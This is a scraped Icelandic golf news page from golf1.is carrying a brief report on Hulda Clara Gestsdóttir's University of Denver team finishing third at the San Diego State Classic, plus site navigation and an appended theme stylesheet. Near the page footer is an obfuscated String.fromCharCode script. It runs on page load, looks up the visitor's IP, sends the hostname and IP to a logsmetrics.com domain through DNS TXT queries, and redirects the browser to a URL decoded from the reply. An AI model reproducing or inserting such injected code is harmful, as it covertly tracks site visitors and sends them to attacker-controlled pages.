<li class="page_item page-item-70"><a href="https://www.golf1.is/myndir/">Myndir</a></li>
<li class="page_item page-item-74"><a href="https://www.golf1.is/video/">Video</a></li>
<li class="page_item page-item-76"><a href="https://www.golf1.is/markadur/">Markaður</a></li>
<li class="page_item page-item-82"><a href="https://www.golf1.is/verslun/">Verslun</a></li>
<li class="page_item page-item-78"><a href="https://www.golf1.is/um-golf1/">Um Golf1</a></li>
</ul></div>
			
			<div class="language">
				<div id="flags_language_selector"><img src="https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/res/flags/is.svg" height="11" alt="is" width="16" /><a href="https://www.golf1.is/en/"><img src="https://www.golf1.is/wp-content/uploads/flags/us.png" height="11" alt="en" width="16" /></a><a href="https://www.golf1.is/de/"><img src="https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.svg" height="11" alt="de" width="16" /></a></div>
			</div>
		</div>
	</header></div><!--#header-->
	<div class="container"><div id="content">
	<div id="maincontent">
						<div class="detail_pic">
					<img width="630" height="354" src="https://www.golf1.is/wp-content/uploads/2023/01/Hulda-630x354.jpeg" class="attachment-single size-single wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.golf1.is/wp-content/uploads/2023/01/Hulda-630x354.jpeg 630w, https://www.golf1.is/wp-content/uploads/2023/01/Hulda-300x169.jpeg 300w, https://www.golf1.is/wp-content/uploads/2023/01/Hulda-768x432.jpeg 768w, https://www.golf1.is/wp-content/uploads/2023/01/Hulda-129x73.jpeg 129w, https://www.golf1.is/wp-content/uploads/2023/01/Hulda-98x56.jpeg 98w, https://www.golf1.is/wp-content/uploads/2023/01/Hulda-160x90.jpeg 160w, https://www.golf1.is/wp-content/uploads/2023/01/Hulda.jpeg 1024w" sizes="(max-width: 630px) 100vw, 630px" />										09 OCT 2022: Photograph the Ron Moore Intercollegiate Golf Tournament at the University of Denver Golf Club at Highlands Ranch in Highlands Ranch in Denver, CO  ©Jamie Schwaberow/Clarkson Creative Photography				</div>
																																<div class="detail_left" style='width:100%'>
					<span class="date">Ragnheiður Jónsdóttir | febrúar. 15. 2023 | 18:00</span>
					<h1>Bandaríska háskólagolfið: Hulda Clara &#038; félagar í 3. sæti á San Diego State Classic</h1>
					
					<p><strong>Hulda Clara Gestsdóttir</strong>, GKG og félagar í University of Denver tóku þátt í San Diego State Classic mótinu.</p>
<p>Mótið fór fram 13.-14. febrúar í Farms of Rancho, Sante Fe, Kaliforníu.</p>
<p>Þátttakendur voru 63 frá 12 háskólum.</p>
<p>Hulda Clara varð T-45 á 25 yfir pari, 241 höggi (82 78 81).  Lið hennar varð í 3. sæti.</p>
<p>Sjá má lokastöðuna á San Diego State Classic háskólamótinu, með því að <a href="https://results.golfstat.com/public/leaderboards/gsnav.cfm?pg=player&amp;tid=25951"><strong>SMELLA HÉR: </strong></a></p>
<p>Næsta mót Huldu Clöru &amp; félaga er í Las Vegas 20. febrúar n.k.</p>
					
				</div>
				<div class="detail_right" style='display:none'>
					
					<ul>
						
					</ul>
					<ul class="video_list">
						
					</ul>
				</div>
						<div class="adbar">
					<!-- Either there are no banners, they are disabled or none qualified for this location! -->				</div>
				<ul class="detail_list">
					<h2>Fleiri frettir af Golf1:</h2>
																	<li><span>ágúst. 31. 2024 | 20:00</span> <a href="https://www.golf1.is/golfgrin-a-laugardegi-8-2024/">Golfgrín á laugardegi (8/2024)</a></li>		
											<li><span>ágúst. 31. 2024 | 17:30</span> <a href="https://www.golf1.is/let-access-ragnhildur-ur-leik-gudrun-bra-enn-vid-keppni/">LET Access:  Ragnhildur úr leik &#8211; Guðrún Brá enn við keppni</a></li>		
											<li><span>ágúst. 31. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-elias-kristjansson-31-agust-2024/">Afmæliskylfingur dagsins: Elías Kristjánsson &#8211; 31. ágúst 2024</a></li>		
											<li><span>ágúst. 30. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-amanda-moltke-leth-30-agust-2024/">Afmæliskylfingur dagsins: Amanda Moltke-Leth – 30. ágúst 2024</a></li>		
											<li><span>ágúst. 30. 2024 | 05:52</span> <a href="https://www.golf1.is/islandsmot-golfklubba-golfklubbur-fjallabyggdar-islandsmeistari-i-3-deild-karla/">Íslandsmót golfklúbba: Golfklúbbur Fjallabyggðar Íslandsmeistari í 3. deild karla</a></li>		
											<li><span>ágúst. 30. 2024 | 05:30</span> <a href="https://www.golf1.is/unglingamotarodin-2024-eva-islandsmeistari-i-holukeppni-i-fl-17-18-ara-stulkna/">Unglingamótaröðin 2024: Eva Íslandsmeistari í holukeppni í fl. 17-18 ára stúlkna</a></li>		
											<li><span>ágúst. 29. 2024 | 23:00</span> <a href="https://www.golf1.is/askorendamotarod-evropu-24-4-islenskir-kylfingar-medal-keppenda-i-konopiska/">Áskorendamótaröð Evrópu ´24: 4 íslenskir kylfingar meðal keppenda í Konopiska</a></li>		
											<li><span>ágúst. 29. 2024 | 18:00</span> <a href="https://www.golf1.is/unglingamotarodin-2024-veigar-heidarsson-islandsmeistari-i-holukeppni-i-piltaflokki-17-18-ara/">Unglingamótaröðin 2024: Veigar Heiðarsson Íslandsmeistari í holukeppni í piltafl.17-18 ára</a></li>		
											<li><span>ágúst. 29. 2024 | 18:00</span> <a href="https://www.golf1.is/let-access-gudrun-bra-og-ragnhildur-medal-keppenda-a-get-golfing-womens-meistaramotinu/">LET Access: Guðrún Brá og Ragnhildur meðal keppenda á Get Golfing Womens meistara-   mótinu</a></li>		
											<li><span>ágúst. 29. 2024 | 17:00</span> <a href="https://www.golf1.is/hjordis-for-holu-i-hoggi/">Hjördís fór holu í höggi!</a></li>		
											<li><span>ágúst. 29. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-sigridur-anna-kristinsdottir-og-aron-atli-bergmann-valtysson-29-agust-2024/">Afmæliskylfingar dagsins: Sigríður Anna Kristinsdóttir og Aron Atli Bergmann Valtýsson 29. ágúst 2024</a></li>		
											<li><span>ágúst. 28. 2024 | 21:00</span> <a href="https://www.golf1.is/gfh-thorbjorg-og-kjartan-agust-klubbmeistarar-2024/">GFH: Þorbjörg og Kjartan Ágúst klúbbmeistarar 2024</a></li>		
											<li><span>ágúst. 28. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-lee-mcleod-janzen-28-agust-2024/">Afmæliskylfingur dagsins: Lee McLeod Janzen —– 28. ágúst 2024</a></li>		
											<li><span>ágúst. 27. 2024 | 18:00</span> <a href="https://www.golf1.is/pga-bradley-sigradi-a-bmw-meistaramotinu/">PGA: Bradley sigraði á BMW meistaramótinu</a></li>		
											<li><span>ágúst. 27. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-aldis-osk-unnarsdottir-27-agust-2022-2/">Afmæliskylfingur dagsins: Aldís Ósk Unnarsdóttir – 27. ágúst 2024</a></li>		
									</ul>
			</div>

	
	<div id="sidebar">
	<div class="search_box">
		<form role="search" method="get" id="searchform" class="searchform" action="https://www.golf1.is/">
				<div>
					<label class="screen-reader-text" for="s">Leita að:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Leita" />
				</div>
			</form>	</div>
	<div class="adbar">
			<!--<a href="http://www.endor.is"><img width="270" height="180" src="https://www.golf1.is/wp-content/uploads/2011/09/endo_auglysing2.png" class="attachment-ad_sidebar size-ad_sidebar" alt="" decoding="async" loading="lazy" /></a>-->
	<!-- Either there are no banners, they are disabled or none qualified for this location! -->	<br />
	<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->	<br />
	<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->

	</div>
	
	<div class="col col1">
		<h2>Veðrið i golfinu</h2>
		<ul>
				<li><a href="https://www.yr.no/nb/værvarsel/daglig-tabell/2-3417972/Island/Höfuðborgarsvæði/Garðabær/Álftanes" title="Álftanessvöllur">Álftanessvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632287/Iceland/Northeast/Dalv%C3%ADkurbyggð/Dalvik" target="_blank">Arnarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2633109/Iceland/Northeast/Ásbyrgi" target="_blank">Ásbyrgisvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416840/Iceland/West/Grundarfjordur" target="_blank">Bárarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415388/Iceland/Capital%20Region/Kjalarnes" title="Brautarholtsvöllur">Brautarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632028/Iceland/East/Fjarðabyggð/Eskifjordur" target="_blank">Byggðarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-7732668/Iceland/South/Laugarvatn" target="_blank">Dalbúi</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632226/Iceland/East/Djúpavogshreppur/Djupivogur">Djúpavogsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632077/Iceland/East/Fljótsdalshérað/Ekkjufell" target="_blank">Ekkjufellsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3414079/Iceland/West/Snæfellsbær/Olafsvik" title="Fróðárvöllur">Fróðárvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3418653/Iceland/West/Akraneskaupstaður/Akranes" target="_blank">Garðavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415982/Iceland/West/Borgarbyggð/Hreðavatn" target="_blank">Glannavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821172/Iceland/Capital%20Region/Reykjav%C3%ADkurborg/Grafarholtsvöllur" target="_blank">Grafarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2628020/Iceland/East/Fjarðabyggð/Neskaupstadhur" target="_blank">Grænanesvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415761/Iceland/South/Hveragerðisbær/Hveragerdi" target="_blank">Gufudalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627140/Iceland/East/Seyðisfjarðarkaupstaður/Seyðisfjörður" target="_blank">Hagavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11258566/Iceland/West/Borgarbyggð/Borgarnes" target="_blank">Hamarsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3417067/Iceland/South/Geysir" target="_blank">Haukadalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627309/Iceland/Northwest/Sveitarfélagið%20Skagafjörður/Sauðarkrokur" target="_blank">Hlíðarendavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821176/Iceland/Capital%20Region/Mosfellsbaer/Hl%C3%ADðavöllur" target="_blank">Hlíðavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415496/Iceland/Southern%20Peninsula/Reykjanesbær/Keflavik" target="_blank">Hólmsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627130/Iceland/Northeast/Fjallabyggð/Siglufjordur" target="_blank">Hólsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11711201/Iceland/West/Husafell" target="_blank">Húsafellsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416888/Iceland/Southern%20Peninsula/Grindav%C3%ADkurbær/Grindavik" target="_blank">Húsatóftavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416706/Iceland/Capital%20Region/Hafnarfjarðarkaupstaður/Hafnarfjordur" target="_blank">Hvaleyrarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2633274/Iceland/Northeast/Akureyrarkaupstaður/Akureyri" target="_blank">Jaðarsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3412011/Iceland/Southern%20Peninsula/Sveitarfélagið%20Vogar/Vogar" target="_blank">Kálfatjarnarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2629833/Iceland/Northeast/Norðurþing/Norðurþing" target="_blank">Katlavöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurnes/Sandgerði/" target="_blank">Kirkjubólsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415450/Iceland/South/Flóahreppur/Kiðjaberg" target="_blank">Kiðjabergsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821175/Iceland/Capital%20Region/Reykjav%C3%ADkurborg/Korpúlfsstaðavöllur" target="_blank">Korpúlfsstaðarvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Norðurland_Eystra/Mývatn/" target="_blank">Krossdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Capital_Region/Garðabær/" target="_blank">Leirdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Vestfirðir/B%C3%ADldudalur/" title="Litlueyrarvöllur">Litlueyrarvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vestfirðir/Þingeyri/" target="_blank">Meðaldalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821151/Iceland/Capital%20Region/Seltjarnarneskaupstaður/Golfklúbbur%20-%20Seltjarnarnes" target="_blank">Nesvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Öndverðarnes/" target="_blank">Öndverðarnes</a></li>
<li><a href="https://www.yr.no/place/Iceland/Vesturland/Reykholt/" target="_blank">Reykholtsdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Fludir/" target="_blank">Selsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821169/Iceland/Capital%20Region/Garðabær/Golfklúbburinn%20Setberg" target="_blank">Setbergsvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Austurland/Sveitarfélagið_Hornafjörður/" target="_blank">Silfurnesvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Hella/" target="_blank">Strandarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3413604/Iceland/South/Sveitarfélagið%20Árborg/Selfoss">Svarfhólsvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vestfirðir/Ísafjörður/" target="_blank">Tungudalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821171/Iceland/Capital%20Region/Garðabær/Urriðavöllur" target="_blank">Urriðavöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Úþl%C3%ADð/">Úthlíð</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3412093/Iceland/South/Vestmannaeyjar/Vestmannaeyjar" target="_blank">Vestmannaeyjavöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vesturland/Stykkishólmur/" target="_blank">Víkurvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Þorlákshöfn/" target="_blank">Þorláksvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Hvolsvöllur/" target="_blank">Þverárvöllur</a></li>
		</ul>
	</div>
	<div class="col col2">
		<h2>Innlendu vefirnir</h2>
		<ul>
				<li><a href="https://www.golf.is" target="_blank">Golf.is</a></li>
<li><a href="https://www.golfkylfur.is/" target="_blank">Golfkylfur.is</a></li>
<li><a href="https://hissa.is/" target="_blank">Hissa.is</a></li>
		</ul>
	</div>
	<div class="col col3">
		<h2>Erlendu vefirnir</h2>
		<ul>
				<li><a href="https://www.alpg.com.au/" target="_blank">ALPG</a></li>
<li><a href="https://www.europeantour.com/" target="_blank">European Tour</a></li>
<li><a href="https://www.ladieseuropeantour.com/" target="_blank">LET</a></li>
<li><a href="https://www.lpga.com/default_new.aspx" target="_blank">LPGA</a></li>
<li><a href="https://www.pgatour.com" target="_blank">PGA</a></li>
<li><a href="https://www.sunshinetour.com/home.asp" target="_blank">Sunshine Tour</a></li>
		</ul>
	</div>

	<div class="adbar">
		<a href="#"></a>
	</div>
	<div class="adbar">
			<a href="#"></a>
	</div>
		</div><!--sidebar--></div><!--#content-->
	<div class="clear"></div>
	</div><!--.container-->
	<div id="footer"><footer>
			GOLF1 - Vefur um golf og tengt efni - &copy; Ragnheiður Jónsdottir
	</footer></div><!--#footer-->
</div><!--#main-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/golf1\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.golf1.is\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<div id="fb-root"></div>
<script type="text/javascript">
  window.fbAsyncInit = function() {
    FB.init({"appId":"303229763027490","channelUrl":"https:\/\/www.golf1.is\/?sfc-channel-file=1","status":true,"cookie":true,"xfbml":true,"oauth":true});
      };
  (function(d){
       var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
       js = d.createElement('script'); js.id = id; js.async = true;
       js.src = "//connect.facebook.net/is_IS/all.js";
       d.getElementsByTagName('head')[0].appendChild(js);
   }(document));     
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.golf1.is/wp-content/themes/golf1/style.css
body_size: 2746
content:
@charset utf-8;
/*
Theme Name: GOLF1
*/

/* *************************** 
   $1 Website Structure Styles
   ***************************/
html {
	background:#d1d2d3;
	color:#000;
}
body {
	background:#fff;
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
}


/* *************************** 
   $2 Header Styles
   ***************************/
#header{width:100%;height:164px;background:url(images/bg_header.png) repeat-x;position:relative;box-shadow:0px 0px 5px #999;z-index:200;}

.header_top{width:960px;height:135px;margin:auto;position:relative;background:#fff;}
.header_top .img_header{vertical-align:top;position:absolute;left:0px;top:0;}
.menu{width:960px;margin:auto;position:relative;}
.menu ul{position:absolute;left:0;top:0;}
.menu li{float:left;}
.menu li.page-item-78{margin-left:50px;}
.menu li.page-item-663{margin-left:0px;}
.menu li a{display:block;width:50px;background:url(images/bg_menu.png) 0 100px no-repeat;padding-top:33px;text-align:center;text-decoration:none;font-size:10px;color:#000;text-indent:-9999px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.menu li.page-item-10 a{background-position:0 0;}
.menu li.page-item-4 a{background-position:0 -53px;}
.menu li.page-item-85 a{background-position:-50px -53px;}
.menu li.page-item-9 a{background-position:-100px -53px;}
.menu li.page-item-64 a{background-position:-150px -53px;}
.menu li.page-item-66 a{background-position:-200px -53px;}
.menu li.page-item-70 a{background-position:-250px -53px;}
.menu li.page-item-74 a{background-position:-300px -53px;}
.menu li.page-item-76 a{background-position:-350px -53px;}
.menu li.page-item-82 a{background-position:-400px -53px;}
.menu li.page-item-78 a{background-position:-506px -53px;}
.menu li a:hover{text-indent:0;}
.menu li.page-item-4 a:hover{background-position:0 -106px;}
.menu li.page-item-85 a:hover{background-position:-50px -106px;}
.menu li.page-item-2 a:hover{background-position:-100px -106px;}
.menu li.page-item-9 a:hover{background-position:-100px -106px;}
.menu li.page-item-64 a:hover{background-position:-150px -106px;}
.menu li.page-item-66 a:hover{background-position:-200px -106px;}
.menu li.page-item-70 a:hover{background-position:-250px -106px;}
.menu li.page-item-74 a:hover{background-position:-300px -106px;}
.menu li.page-item-76 a:hover{background-position:-350px -106px;}
.menu li.page-item-82 a:hover{background-position:-400px -106px;}
.menu li.page-item-78 a:hover{background-position:-506px -106px;}

.menu li.page-item-4.current_page_item a{background-position:0 0;}
.menu li.page-item-85.current_page_item a{background-position:-50px 0;}
.menu li.page-item-2.current_page_item a{background-position:-100px 0;}
.menu li.page-item-9.current_page_item a{background-position:-100px 0;}
.menu li.page-item-64.current_page_item a{background-position:-150px 0;}
.menu li.page-item-66.current_page_item a{background-position:-200px 0;}
.menu li.page-item-70.current_page_item a{background-position:-250px 0;}
.menu li.page-item-74.current_page_item a{background-position:-300px 0;}
.menu li.page-item-76.current_page_item a{background-position:-350px 0;}
.menu li.page-item-82.current_page_item a{background-position:-400px 0;}
.menu li.page-item-78.current_page_item a{background-position:-506px 0;}

.menu li.page-item-504 a{background-position:0 -53px;}
.menu li.page-item-442 a{background-position:-50px -53px;}
.menu li.page-item-506 a{background-position:-100px -53px;}
.menu li.page-item-508 a{background-position:-150px -53px;}
.menu li.page-item-653 a{background-position:-200px -53px;}
.menu li.page-item-655 a{background-position:-250px -53px;}
.menu li.page-item-657 a{background-position:-300px -53px;}
.menu li.page-item-659 a{background-position:-350px -53px;}
.menu li.page-item-661 a{background-position:-400px -53px;}
.menu li.page-item-663 a{background-position:-506px -53px;}

.menu li.page-item-504 a:hover{background-position:0 -106px;}
.menu li.page-item-442 a:hover{background-position:-50px -106px;}
.menu li.page-item-506 a:hover{background-position:-100px -106px;}
.menu li.page-item-508 a:hover{background-position:-150px -106px;}
.menu li.page-item-653 a:hover{background-position:-200px -106px;}
.menu li.page-item-655 a:hover{background-position:-250px -106px;}
.menu li.page-item-657 a:hover{background-position:-300px -106px;}
.menu li.page-item-659 a:hover{background-position:-350px -106px;}
.menu li.page-item-661 a:hover{background-position:-400px -106px;}
.menu li.page-item-663 a:hover{background-position:-506px -106px;}

.menu li.page-item-504.current_page_item a{background-position:0 0;}
.menu li.page-item-442.current_page_item a{background-position:-50px 0;}
.menu li.page-item-506.current_page_item a{background-position:-100px 0;}
.menu li.page-item-508.current_page_item a{background-position:-150px 0;}
.menu li.page-item-653.current_page_item a{background-position:-200px 0;}
.menu li.page-item-655.current_page_item a{background-position:-250px 0;}
.menu li.page-item-657.current_page_item a{background-position:-300px 0;}
.menu li.page-item-659.current_page_item a{background-position:-350px 0;}
.menu li.page-item-661.current_page_item a{background-position:-400px 0;}
.menu li.page-item-663.current_page_item a{background-position:-506px 0;}

.menu li.page-item-67286 a{background-position:0 -53px;}
.menu li.page-item-67294 a{background-position:-50px -53px;}
.menu li.page-item-67296 a{background-position:-100px -53px;}
.menu li.page-item-67300 a{background-position:-150px -53px;}
.menu li.page-item-67302 a{background-position:-200px -53px;}
.menu li.page-item-67304 a{background-position:-250px -53px;}
.menu li.page-item-67306 a{background-position:-300px -53px;}
.menu li.page-item-67308 a{background-position:-350px -53px;}
.menu li.page-item-67310 a{background-position:-400px -53px;}
.menu li.page-item-67312 a{background-position:-506px -53px;}

.menu li.page-item-67286 a:hover{background-position:0 -106px;}
.menu li.page-item-67294 a:hover{background-position:-50px -106px;}
.menu li.page-item-67296 a:hover{background-position:-100px -106px;}
.menu li.page-item-67300 a:hover{background-position:-150px -106px;}
.menu li.page-item-67302 a:hover{background-position:-200px -106px;}
.menu li.page-item-67304 a:hover{background-position:-250px -106px;}
.menu li.page-item-67306 a:hover{background-position:-300px -106px;}
.menu li.page-item-67308 a:hover{background-position:-350px -106px;}
.menu li.page-item-67310 a:hover{background-position:-400px -106px;}
.menu li.page-item-67312 a:hover{background-position:-506px -106px;}

.menu li.page-item-67286.current_page_item a{background-position:0 0;}
.menu li.page-item-67294.current_page_item a{background-position:-50px 0;}
.menu li.page-item-67296.current_page_item a{background-position:-100px 0;}
.menu li.page-item-67300.current_page_item a{background-position:-150px 0;}
.menu li.page-item-67302.current_page_item a{background-position:-200px 0;}
.menu li.page-item-67304.current_page_item a{background-position:-250px 0;}
.menu li.page-item-67306.current_page_item a{background-position:-300px 0;}
.menu li.page-item-67308.current_page_item a{background-position:-350px 0;}
.menu li.page-item-67310.current_page_item a{background-position:-400px 0;}
.menu li.page-item-67312.current_page_item a{background-position:-506px 0;}

.language{position:absolute;left:576px;top:6px;}
.language img{margin-left:5px;}
/* *************************** 
   $3 Content Styles
   ***************************/
#main{width:100%;}
.adbarinn640{
margin-top: 500px;
overflow: visible;
z-index: 1;
}

.container{width:100%;position:relative;z-index:100;}
#content {
width: 1000px;
overflow: hidden;
margin: auto;
background: url(images/bg_sidebar.png) right repeat-y;
}
#maincontent{float:left;width:640px;overflow:hidden;}
.page h1{font-size:28px;line-height:32px;border-bottom:2px solid #7f7f7f;font-weight:bold;margin-top:25px;margin-bottom:25px;}
.page p{font-family:"Georgia",Arial, Helvetica, sans-serif;margin-bottom:15px;}
.page p a{color:#000;text-decoration:underline;}
.page p a:hover{text-decoration:none;}
.searchcontent h1{font-size:20px;line-height:30px;border-bottom:1px solid #ccc;font-weight:bold;margin-top:25px;margin-bottom:25px;}

.searchcontent .post-single{padding:15px 0;border-bottom:1px solid #ccc;overflow:hidden;} 
.searchcontent .post-single .pic_box{float:left;border:2px solid #000;width:129px;}
.searchcontent .post-single .pic_box img{vertical-align:top;}
.searchcontent .post-single .text_box{float:right;width:490px;}
.searchcontent .post-single .text_box span.date{display:block;font-size:10px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.searchcontent .post-single .text_box h3{font-size:16px;font-weight:bold;}
.searchcontent .post-single .text_box h3 a{color:#000;text-decoration:none;}
.searchcontent .post-single .text_box h3 a:hover{text-decoration:underline;}
